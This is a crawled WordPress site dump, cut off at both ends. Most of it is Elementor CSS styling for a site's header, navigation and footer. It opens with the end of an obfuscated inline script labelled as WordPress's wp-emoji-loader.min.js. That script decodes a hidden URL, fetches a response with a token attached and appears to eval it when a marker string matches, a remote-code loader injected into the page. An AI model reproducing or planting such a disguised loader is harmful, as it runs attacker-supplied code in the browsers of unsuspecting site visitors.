HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};
//# sourceURL=https://www.paparicardo.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.paparicardo.ro/wp-content/uploads/elementor/css/post-148.css
body_size: 1263
content:
.elementor-148 .elementor-element.elementor-element-ec7022f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-148 .elementor-element.elementor-element-ec7022f:not(.elementor-motion-effects-element-type-background), .elementor-148 .elementor-element.elementor-element-ec7022f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CFA670;}.elementor-148 .elementor-element.elementor-element-ec7022f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:0;}.elementor-148 .elementor-element.elementor-element-ec7022f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-148 .elementor-element.elementor-element-1bfd31a > .elementor-element-populated{padding:2px 0px 2px 0px;}.elementor-148 .elementor-element.elementor-element-82ada4e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-82ada4e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-82ada4e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-148 .elementor-element.elementor-element-82ada4e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-148 .elementor-element.elementor-element-82ada4e{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-82ada4e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-82ada4e .elementor-icon-list-item > a{font-size:15px;}.elementor-148 .elementor-element.elementor-element-82ada4e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-82ada4e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-148 .elementor-element.elementor-element-178e6b1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-148 .elementor-element.elementor-element-178e6b1 > .elementor-element-populated{padding:2px 0px 2px 0px;}.elementor-148 .elementor-element.elementor-element-bcf26e5{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-bcf26e5 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-148 .elementor-element.elementor-element-bcf26e5 .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:#FFFFFF9E;}.elementor-148 .elementor-element.elementor-element-bcf26e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-148 .elementor-element.elementor-element-bcf26e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-148 .elementor-element.elementor-element-bcf26e5 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-148 .elementor-element.elementor-element-bcf26e5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-bcf26e5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-bcf26e5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-bcf26e5 .elementor-icon-list-item > a{font-size:15px;}.elementor-148 .elementor-element.elementor-element-bcf26e5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-bcf26e5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-148 .elementor-element.elementor-element-3278333{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:18px;--grid-column-gap:1px;--grid-row-gap:0px;}.elementor-148 .elementor-element.elementor-element-3278333 .elementor-widget-container{text-align:center;}.elementor-148 .elementor-element.elementor-element-3278333 .elementor-social-icon{background-color:#02010100;}.elementor-148 .elementor-element.elementor-element-3278333 .elementor-social-icon i{color:#FFFFFF;}.elementor-148 .elementor-element.elementor-element-3278333 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-148 .elementor-element.elementor-element-4430805 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-148 .elementor-element.elementor-element-4430805{padding:30px 0px 30px 0px;}.elementor-148 .elementor-element.elementor-element-6f4b83f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-148 .elementor-element.elementor-element-12b4967{width:auto;max-width:auto;text-align:left;}.elementor-148 .elementor-element.elementor-element-12b4967 img{width:120px;}.elementor-bc-flex-widget .elementor-148 .elementor-element.elementor-element-cc22ef6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-148 .elementor-element.elementor-element-cc22ef6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-148 .elementor-element.elementor-element-cc22ef6.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-148 .elementor-element.elementor-element-cc22ef6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-148 .elementor-element.elementor-element-2af0d5e{width:auto;max-width:auto;}.elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav li > a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#FFFFFF;}.elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav li.arrow > a:after{line-height:3.3em;}.elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav > li{margin:0px 20px 0px 20px;}.elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav{text-align:left;}.elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav li ul.sub-menu li a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}.elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav li ul.sub-menu li{padding:7px 20px 7px 20px;}.elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav li ul.sub-menu{text-align:left;border-radius:5px;background:#FFFFFF;}.elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav li .elementor-megamenu-wrapper .elementor-section{border-radius:5px;}.elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav li > a:hover{color:#CFA670;}.elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav ul li > a:before, .elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper div .nav li > a:before{background-color:#CFA670;}.elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav > li.current-menu-item > a, .elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav > li.current-menu-parent > a, .elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav > li.current-menu-ancestor > a, .elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav li ul:not(.sub-menu) li.current-menu-item a, .elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav li.current-menu-parent  ul li.current-menu-item a{color:#CFA670;}.elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav > li.current-menu-item > a:before, .elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav > li.current-menu-parent > a:before, .elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav > li.current-menu-ancestor > a:before, .elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav li ul:not(.sub-menu) li.current-menu-item a:before, .elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav li.current-menu-parent  ul li.current-menu-item a:before{background-color:#CFA670;}.elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav li ul li a{color:#000000;}.elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav li ul li a:hover{color:#CFA670;}.elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav li ul li a:before, .elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav li ul li > a:before{background-color:#CFA670;}.elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav li ul > li.current-menu-item > a, .elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav li ul > li.current-menu-parent > a, .elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav li ul > li.current-menu-ancestor > a, .elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav li ul li ul:not(.sub-menu) li.current-menu-item a, .elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav li ul li.current-menu-parent  ul li.current-menu-item a, .elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav li.current-menu-parent ul > li.current-menu-item > a{color:#CFA670;}.elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav li ul > li.current-menu-item > a:before, .elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav li ul > li.current-menu-parent > a:before, .elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav li ul > li.current-menu-ancestor > a:before, .elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav li ul li ul:not(.sub-menu) li.current-menu-item a:before, .elementor-148 .elementor-element.elementor-element-2af0d5e .themegoods-navigation-wrapper .nav li ul li.current-menu-parent  ul li.current-menu-item a:before{background-color:#CFA670;}.elementor-148 .elementor-element.elementor-element-afcb2a3{width:auto;max-width:auto;}.elementor-148 .elementor-element.elementor-element-afcb2a3 > .elementor-widget-container{margin:3px 0px 0px 20px;}.elementor-148 .elementor-element.elementor-element-afcb2a3 .elementor-icon-wrapper{text-align:center;}.elementor-148 .elementor-element.elementor-element-afcb2a3.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-148 .elementor-element.elementor-element-afcb2a3.elementor-view-framed .elementor-icon, .elementor-148 .elementor-element.elementor-element-afcb2a3.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-148 .elementor-element.elementor-element-afcb2a3.elementor-view-framed .elementor-icon, .elementor-148 .elementor-element.elementor-element-afcb2a3.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-148 .elementor-element.elementor-element-afcb2a3 .elementor-icon{font-size:18px;}.elementor-148 .elementor-element.elementor-element-afcb2a3 .elementor-icon svg{height:18px;}body.elementor-page-148:not(.elementor-motion-effects-element-type-background), body.elementor-page-148 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}@media(max-width:1024px){.elementor-148 .elementor-element.elementor-element-1bfd31a > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-148 .elementor-element.elementor-element-82ada4e{--e-icon-list-icon-size:16px;}.elementor-148 .elementor-element.elementor-element-178e6b1 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-148 .elementor-element.elementor-element-3278333{--icon-size:16px;}.elementor-148 .elementor-element.elementor-element-4430805{padding:30px 20px 30px 20px;}}@media(min-width:768px){.elementor-148 .elementor-element.elementor-element-1bfd31a{width:44.824%;}.elementor-148 .elementor-element.elementor-element-178e6b1{width:55.132%;}.elementor-148 .elementor-element.elementor-element-6f4b83f{width:8%;}.elementor-148 .elementor-element.elementor-element-cc22ef6{width:91.666%;}}@media(max-width:1024px) and (min-width:768px){.elementor-148 .elementor-element.elementor-element-1bfd31a{width:60%;}.elementor-148 .elementor-element.elementor-element-178e6b1{width:40%;}}@media(max-width:767px){.elementor-148 .elementor-element.elementor-element-1bfd31a{width:100%;}.elementor-148 .elementor-element.elementor-element-1bfd31a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-148 .elementor-element.elementor-element-178e6b1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-148 .elementor-element.elementor-element-3278333 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-148 .elementor-element.elementor-element-4430805{padding:25px 0px 25px 0px;}.elementor-148 .elementor-element.elementor-element-6f4b83f{width:70%;}.elementor-148 .elementor-element.elementor-element-6f4b83f > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-148 .elementor-element.elementor-element-cc22ef6{width:30%;}.elementor-148 .elementor-element.elementor-element-cc22ef6 > .elementor-element-populated{padding:0px 20px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.paparicardo.ro/wp-content/uploads/elementor/css/post-64.css
body_size: 790
content:
.elementor-64 .elementor-element.elementor-element-95d787b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-64 .elementor-element.elementor-element-95d787b:not(.elementor-motion-effects-element-type-background), .elementor-64 .elementor-element.elementor-element-95d787b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFED;}.elementor-64 .elementor-element.elementor-element-95d787b{box-shadow:0px 10px 30px 0px rgba(0, 0, 0, 0.07);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-64 .elementor-element.elementor-element-95d787b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-64 .elementor-element.elementor-element-1ac35f9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-64 .elementor-element.elementor-element-8e7a180{width:auto;max-width:auto;text-align:left;}.elementor-64 .elementor-element.elementor-element-8e7a180 img{width:110px;}.elementor-bc-flex-widget .elementor-64 .elementor-element.elementor-element-0db5973.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-64 .elementor-element.elementor-element-0db5973.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-64 .elementor-element.elementor-element-0db5973.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-64 .elementor-element.elementor-element-0db5973 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-64 .elementor-element.elementor-element-abc7545{width:auto;max-width:auto;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li > a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:600;text-transform:none;letter-spacing:0px;color:#222222;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li.arrow > a:after{line-height:3.3em;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav > li{margin:0px 20px 0px 20px;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav{text-align:left;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul.sub-menu li a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:600;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul.sub-menu li{padding:7px 20px 7px 20px;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul.sub-menu{text-align:left;border-radius:5px;background:#FFFFFF;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li .elementor-megamenu-wrapper .elementor-section{border-radius:5px;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li > a:hover{color:#CFA670;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav ul li > a:before, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper div .nav li > a:before{background-color:#CFA670;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav > li.current-menu-item > a, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav > li.current-menu-parent > a, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav > li.current-menu-ancestor > a, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul:not(.sub-menu) li.current-menu-item a, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li.current-menu-parent  ul li.current-menu-item a{color:#CFA670;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav > li.current-menu-item > a:before, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav > li.current-menu-parent > a:before, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav > li.current-menu-ancestor > a:before, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul:not(.sub-menu) li.current-menu-item a:before, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li.current-menu-parent  ul li.current-menu-item a:before{background-color:#CFA670;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul li a{color:#000000;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul li a:hover{color:#CFA670;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul li a:before, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul li > a:before{background-color:#CFA670;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul > li.current-menu-item > a, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul > li.current-menu-parent > a, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul > li.current-menu-ancestor > a, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul li ul:not(.sub-menu) li.current-menu-item a, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul li.current-menu-parent  ul li.current-menu-item a, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li.current-menu-parent ul > li.current-menu-item > a{color:#CFA670;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul > li.current-menu-item > a:before, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul > li.current-menu-parent > a:before, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul > li.current-menu-ancestor > a:before, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul li ul:not(.sub-menu) li.current-menu-item a:before, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul li.current-menu-parent  ul li.current-menu-item a:before{background-color:#CFA670;}.elementor-64 .elementor-element.elementor-element-bc8163a{width:auto;max-width:auto;}.elementor-64 .elementor-element.elementor-element-bc8163a > .elementor-widget-container{margin:3px 0px 0px 20px;}.elementor-64 .elementor-element.elementor-element-bc8163a .elementor-icon-wrapper{text-align:center;}.elementor-64 .elementor-element.elementor-element-bc8163a.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-64 .elementor-element.elementor-element-bc8163a.elementor-view-framed .elementor-icon, .elementor-64 .elementor-element.elementor-element-bc8163a.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-64 .elementor-element.elementor-element-bc8163a.elementor-view-framed .elementor-icon, .elementor-64 .elementor-element.elementor-element-bc8163a.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-64 .elementor-element.elementor-element-bc8163a .elementor-icon{font-size:18px;}.elementor-64 .elementor-element.elementor-element-bc8163a .elementor-icon svg{height:18px;}@media(min-width:768px){.elementor-64 .elementor-element.elementor-element-1ac35f9{width:7%;}.elementor-64 .elementor-element.elementor-element-0db5973{width:92.666%;}}@media(max-width:1024px){.elementor-64 .elementor-element.elementor-element-95d787b{padding:15px 20px 15px 20px;}.elementor-64 .elementor-element.elementor-element-8e7a180 img{width:100px;}}@media(max-width:767px){.elementor-64 .elementor-element.elementor-element-95d787b{padding:25px 0px 25px 0px;}.elementor-64 .elementor-element.elementor-element-1ac35f9{width:70%;}.elementor-64 .elementor-element.elementor-element-1ac35f9 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-64 .elementor-element.elementor-element-0db5973{width:30%;}.elementor-64 .elementor-element.elementor-element-0db5973 > .elementor-element-populated{padding:0px 20px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.paparicardo.ro/wp-content/uploads/elementor/css/post-75.css
body_size: 794
content:
.elementor-75 .elementor-element.elementor-element-85fe5f4:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-85fe5f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#262626;}.elementor-75 .elementor-element.elementor-element-85fe5f4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-75 .elementor-element.elementor-element-85fe5f4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-85fe5f4 > .elementor-shape-top svg{width:calc(100% + 1.3px);height:20px;}.elementor-75 .elementor-element.elementor-element-7940492 > .elementor-element-populated{margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-9154cec{text-align:left;}.elementor-75 .elementor-element.elementor-element-9154cec img{width:120px;}.elementor-75 .elementor-element.elementor-element-a131df7{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:18px;--grid-column-gap:1px;--grid-row-gap:0px;}.elementor-75 .elementor-element.elementor-element-a131df7 .elementor-widget-container{text-align:center;}.elementor-75 .elementor-element.elementor-element-a131df7 .elementor-social-icon{background-color:#02010100;}.elementor-75 .elementor-element.elementor-element-a131df7 .elementor-social-icon i{color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-a131df7 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-819e395 > .elementor-element-populated{margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-b9069c4 .elementor-heading-title{font-size:13px;font-weight:600;text-transform:uppercase;letter-spacing:2px;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-4ea3f05 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-4ea3f05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-75 .elementor-element.elementor-element-4ea3f05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-75 .elementor-element.elementor-element-4ea3f05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-75 .elementor-element.elementor-element-4ea3f05 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-75 .elementor-element.elementor-element-4ea3f05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-75 .elementor-element.elementor-element-4ea3f05 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-4ea3f05 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-4ea3f05 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-4ea3f05 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-4ea3f05{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-4ea3f05 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-75 .elementor-element.elementor-element-4ea3f05 .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-6d19af7 > .elementor-element-populated{margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-480ed58 .elementor-heading-title{font-size:13px;font-weight:600;text-transform:uppercase;letter-spacing:2px;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-bbe92be > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-bbe92be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-75 .elementor-element.elementor-element-bbe92be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-75 .elementor-element.elementor-element-bbe92be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-75 .elementor-element.elementor-element-bbe92be .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-75 .elementor-element.elementor-element-bbe92be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-75 .elementor-element.elementor-element-bbe92be .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-bbe92be .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-bbe92be .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-bbe92be .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-bbe92be{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-bbe92be .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-75 .elementor-element.elementor-element-bbe92be .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-86cc8cb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-86cc8cb:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-86cc8cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1B1B1B;}.elementor-75 .elementor-element.elementor-element-86cc8cb{border-style:solid;border-width:1px 0px 0px 0px;border-color:#444444;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-75 .elementor-element.elementor-element-86cc8cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-03e1515 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-ae53def .elementor-heading-title{font-size:13px;color:#999999;}@media(max-width:1024px) and (min-width:768px){.elementor-75 .elementor-element.elementor-element-7940492{width:40%;}.elementor-75 .elementor-element.elementor-element-819e395{width:40%;}.elementor-75 .elementor-element.elementor-element-6d19af7{width:60%;}.elementor-75 .elementor-element.elementor-element-03e1515{width:100%;}}@media(max-width:1024px){.elementor-75 .elementor-element.elementor-element-85fe5f4{padding:60px 20px 60px 20px;}.elementor-75 .elementor-element.elementor-element-a131df7{--icon-size:16px;}.elementor-75 .elementor-element.elementor-element-819e395 > .elementor-element-populated{margin:60px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-75 .elementor-element.elementor-element-6d19af7 > .elementor-element-populated{margin:60px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-75 .elementor-element.elementor-element-86cc8cb{padding:30px 20px 30px 20px;}.elementor-75 .elementor-element.elementor-element-03e1515 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-ae53def{text-align:center;}}@media(max-width:767px){.elementor-75 .elementor-element.elementor-element-85fe5f4{padding:60px 0px 60px 0px;}.elementor-75 